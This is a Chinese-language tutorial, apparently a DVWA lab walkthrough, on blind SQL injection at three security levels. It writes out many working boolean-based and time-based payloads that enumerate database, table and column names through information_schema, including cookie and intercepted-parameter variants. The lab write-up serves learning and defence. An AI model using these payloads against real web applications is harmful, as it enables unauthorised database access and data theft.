SQL Injection 盲注简介
SQL Injection(Blind),即SQL盲注,与一般注入的区别在于,一般的注入攻击者可以直接从页面上看到注入语句的执行结果,而盲注时攻击者通常是无法从显示页面上获取执行结果,甚至连注入语句是否执行都无从得知,因此盲注的难度要比一般注入高。目前网络上现存的SQL注入漏洞大多是SQL盲注。
手工盲注思路
手工盲注的过程,就像你与一个机器人聊天,这个机器人知道的很多,但只会回答“是”或者“不是”,因此你需要询问它这样的问题,例如“数据库名字的第一个字母是不是a啊?”,通过这种机械的询问,最终获得你想要的数据。
盲注分为基于布尔的盲注、基于时间的盲注以及基于报错的盲注
下面简要介绍手工盲注的步骤可与手工注入比较
1.判断是否存在注入,注入是字符型还是数字型
2.猜解当前数据库名
3.猜解数据库中的表名
4.猜解表中的字段名
5.猜解数据
LOW 级别破解
查看源代码
可以看到,Low级别的代码对参数id没有做任何检查、过滤,存在明显的SQL注入漏洞,同时SQL语句查询返回的结果只有两种
Missing和exit两个结果
演示基于布尔的盲注
1.判断是否存在注入,注入是字符型还是数字型
输入1,显示相应用户存在:
 输入
输入1’ and 1=1 #,显示存在:
 输入
输入1’ and '1'='2 #,显示不存在:
 说明存在字符型的SQL盲注
说明存在字符型的SQL盲注
2.猜解当前数据库名
想要猜解数据库名,首先要猜解数据库名的长度,然后挨个猜解字符。
输入
1’ and length(database())=1 #,显示不存在;输入
1’ and length(database())=2 #,显示不存在;输入
1’ and length(database())=3 #,显示不存在;输入
1’ and length(database())=4 #,显示存在:
说明数据库名长度为4。
下面采用二分法猜解数据库名
输入
1’ and ascii(substr(databse(),1,1))>97 #,显示存在,说明数据库名的第一个字符的ascii值大于97(小写字母a的ascii值);输入
1’ and ascii(substr(databse(),1,1))<122 #,显示存在,说明数据库名的第一个字符的ascii值小于122(小写字母z的ascii值);输入
1’ and ascii(substr(databse(),1,1))<109 #,显示存在,说明数据库名的第一个字符的ascii值小于109(小写字母m的ascii值);输入
1’ and ascii(substr(databse(),1,1))<103 #,显示存在,说明数据库名的第一个字符的ascii值小于103(小写字母g的ascii值);输入
1’ and ascii(substr(databse(),1,1))<100 #,显示不存在,说明数据库名的第一个字符的ascii值不小于100(小写字母d的ascii值);输入
1’ and ascii(substr(databse(),1,1))>100 #,显示不存在,说明数据库名的第一个字符的ascii值不大于100(小写字母d的ascii值),所以数据库名的第一个字符的ascii值为100,即小写字母d。…
重复上述步骤,就可以猜解出完整的数据库名(ROOT)了。
3.猜解数据库中的表名
首先猜解数据库中表的数量:
输入
1’ and (select count (table_name) from information_schema.tables where table_schema=database())=1 #显示不存在输入
1’ and (select count (table_name) from information_schema.tables where table_schema=database() )=2 #显示存在
说明数据库中共有两个表。 接着挨个猜解表名:
输入
1’ and length(substr((select table_name from information_schema.tables where table_schema=database() limit 0,1),1))=1 #显示不存在输入
1’ and length(substr((select table_name from information_schema.tables where table_schema=database() limit 0,1),1))=2 #显示不存在…
输入
1’ and length(substr((select table_name from information_schema.tables where table_schema=database() limit 0,1),1))=9 #显示存在
说明第一个表名长度为9。
输入
1’ and ascii(substr((select table_name from information_schema.tables where table_schema=database() limit 0,1),1,1))>97 #显示存在输入
1’ and ascii(substr((select table_name from information_schema.tables where table_schema=database() limit 0,1),1,1))<122 #显示存在输入
1’ and ascii(substr((select table_name from information_schema.tables where table_schema=database() limit 0,1),1,1))<109 #显示存在输入
1’ and ascii(substr((select table_name from information_schema.tables where table_schema=database() limit 0,1),1,1))<103 #显示不存在输入
1’ and ascii(substr((select table_name from information_schema.tables where table_schema=database() limit 0,1),1,1))>103 #显示不存在
说明第一个表的名字的第一个字符为小写字母g。
…
重复上述步骤,即可猜解出两个表名(guestbook、users)。
4.猜解表中的字段名
首先猜解表中字段的数量:
输入
1’ and (select count(column_name) from information_schema.columns where table_name= ’users’)=1 #显示不存在…
输入
1’ and (select count(column_name) from information_schema.columns where table_name= ’users’)=8 #显示存在
接着挨个猜解字段名:
- 输入
1’ and length(substr((select column_name from information_schema.columns where table_name= ’users’ limit 0,1),1))=1 #显示不存在…
- 输入
1’ and length(substr((select column_name from information_schema.columns where table_name= ’users’ limit 0,1),1))=7 #显示存在
说明users表的第一个字段为7个字符长度。
采用二分法,即可猜解出所有字段名
5.猜解数据
同样采用二分法
基于时间的盲注:
1.判断是否存在注入,注入是字符型还是数字型
输入
1’ and sleep(5) #,感觉到明显延迟;输入
1 and sleep(5) #,没有延迟;
说明存在字符型的基于时间的盲注。
2.猜解当前数据库名
首先猜解数据名的长度:
输入
1’ and if(length(database())=1,sleep(5),1) #没有延迟输入
1’ and if(length(database())=2,sleep(5),1) #没有延迟输入
1’ and if(length(database())=3,sleep(5),1) #没有延迟输入
1’ and if(length(database())=4,sleep(5),1) #明显延迟
说明数据库名长度为4个字符。
接着采用二分法猜解数据库名:
输入
1’ and if(ascii(substr(database(),1,1))>97,sleep(5),1)#明显延迟…
输入
1’ and if(ascii(substr(database(),1,1))<100,sleep(5),1)#没有延迟输入
1’ and if(ascii(substr(database(),1,1))>100,sleep(5),1)#没有延迟
说明数据库名的第一个字符为小写字母d。
重复上述步骤,即可猜解出数据库名。
3.猜解数据库中的表名
首先猜解数据库中表的数量:
输入
1’ and if((select count(table_name) from information_schema.tables where table_schema=database() )=1,sleep(5),1)#没有延迟输入
1’ and if((select count(table_name) from information_schema.tables where table_schema=database() )=2,sleep(5),1)#明显延迟
说明数据库中有两个表。
接着挨个猜解表名:
输入
1’ and if(length(substr((select table_name from information_schema.tables where table_schema=database() limit 0,1),1))=1,sleep(5),1) #没有延迟…
输入
1’ and if(length(substr((select table_name from information_schema.tables where table_schema=database() limit 0,1),1))=9,sleep(5),1) #明显延迟
说明第一个表名的长度为9个字符。
采用二分法即可猜解出表名。
4.猜解表中的字段名
首先猜解表中字段的数量:
输入
1’ and if((select count(column_name) from information_schema.columns where table_name= ’users’)=1,sleep(5),1)#没有延迟…
输入
1’ and if((select count(column_name) from information_schema.columns where table_name= ’users’)=8,sleep(5),1)#明显延迟
说明users表中有8个字段。
接着挨个猜解字段名:
输入
1’ and if(length(substr((select column_name from information_schema.columns where table_name= ’users’ limit 0,1),1))=1,sleep(5),1) #没有延迟…
输入
1’ and if(length(substr((select column_name from information_schema.columns where table_name= ’users’ limit 0,1),1))=7,sleep(5),1) #明显延迟
说明users表的第一个字段长度为7个字符。
采用二分法即可猜解出各个字段名。
5.猜解数据
同样采用二分法。
Medium 级别破解
查看源代码
可以看到,Medium级别的代码利用mysql_real_escape_string函数对特殊符号 \x00,\n,\r,,’,”,\x1a进行转义,同时前端页面设置了下拉选择表单,希望以此来控制用户的输入。

虽然前端使用了下拉选择菜单,但我们依然可以通过BurpSuite抓包改参数,提交恶意构造的查询参数
基于布尔的盲注
步骤和上面low级别的一样 这里就简单举几个例子
抓包改参数id为
1 and length(database())=4 #,显示存在,说明数据库名的长度为4个字符;
抓包改参数id为
1 and length(substr((select table_name from information_schema.tables where table_schema=database() limit 0,1),1))=9 #,显示存在,说明数据中的第一个表名长度为9个字符;
抓包改参数id为
1 and (select count(column_name) from information_schema.columns where table_name= 0×7573657273)=8 #,(0×7573657273为users的16进制),显示存在,说明uers表有8个字段
基于时间的盲注
步骤和上面low级别的一样 这里就简单举几个例子
抓包改参数id为
1 and if(length(database())=4,sleep(5),1) #,明显延迟,说明数据库名的长度为4个字符;
抓包改参数id为
1 and if(length(substr((select table_name from information_schema.tables where table_schema=database() limit 0,1),1))=9,sleep(5),1) #,明显延迟,说明数据中的第一个表名长度为9个字符;
抓包改参数id为
1 and if((select count(column_name) from information_schema.columns where table_name=0×7573657273 )=8,sleep(5),1) #,明显延迟,说明uers表有8个字段。
High 级别破解
查看源代码
可以看到,High级别的代码利用cookie传递参数id,当SQL查询结果为空时,会执行函数sleep(seconds),目的是为了扰乱基于时间的盲注。同时在 SQL查询语句中添加了LIMIT 1,希望以此控制只输出一个结果。
虽然添加了LIMIT 1,但是我们可以通过#将其注释掉。但由于服务器端执行sleep函数,会使得基于时间盲注的准确性受到影响,这里我们只演示基于布尔的盲注:
基于布尔的盲注
步骤和上面low级别的一样 这里就简单举几个例子
抓包将cookie中参数id改为
1’ and length(database())=4 #,显示存在,说明数据库名的长度为4个字符;
抓包将cookie中参数id改为
1’ and length(substr(( select table_name from information_schema.tables where table_schema=database() limit 0,1),1))=9 #,显示存在,说明数据中的第一个表名长度为9个字符;
抓包将cookie中参数id改为
1’ and (select count(column_name) from information_schema.columns where table_name=0×7573657273)=8 #,(0×7573657273 为users的16进制),显示存在,说明uers表有8个字段。